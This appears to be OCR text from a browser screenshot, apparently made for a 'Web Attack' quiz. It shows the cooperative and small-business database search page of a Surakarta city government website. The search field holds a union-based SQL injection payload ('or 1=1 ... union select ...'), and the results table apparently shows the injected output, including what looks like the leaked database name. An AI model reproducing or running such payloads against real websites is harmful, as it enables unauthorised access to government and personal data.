 Quiz Web Attack.doc - G
.:Situs Resmi Dinas Kope
Haikyu!! 232 - Read Haik
infokumkm.surakarta.go.id/home.php?mode=lapakbj
4d
VP Java: Read / Write Ex
dft Distance Between Citi
Creating/Reading an
How to get current us
Mac
Bookmarks bar - Book
Other bookmarks
PEMERINTAH KOTA SURAKARTA
.: Selamat Datang di Situs Resmi Dinas Koperasi dan UMKM Kota
'
HOME
Halaman Beranda
PROFIL
Tentang Dinkop & UMKM
DOWNLOAD
Dokumen & Hukum
INFORMASI
Informasi Terbaru
GALERI
Foto Dokumentasi
BUKU TAMU
Kritik dan Saran
INFO TERKINI
DATABASE KOPERASI DAN UMKM ONLINE
Masukkan Kata Kunci : ' or 1=1 limit 1 union select 'a', 'a', 'a', (select databa - Berdasarkan -
Lapangan Usaha : -- Semua Lapangan Usaha --
Kecamatan : -- Semua Kecamatan --
CARI
NO NAMA KOPERASI / UMKM JAM BUKA USAHA BARANG/JASA/KOMODITAS SELENGKAPNYA
1 BARANG ANTIK RATMO 09.00 - 17.00 BARANG ANTIK Selengkapnya
Tahun Berdiri: 1991
2 c2infokumkm a - a a Selengkapnya
Tahun Berdiri: a
1 2 Data
LINE
<txt>
1
23:52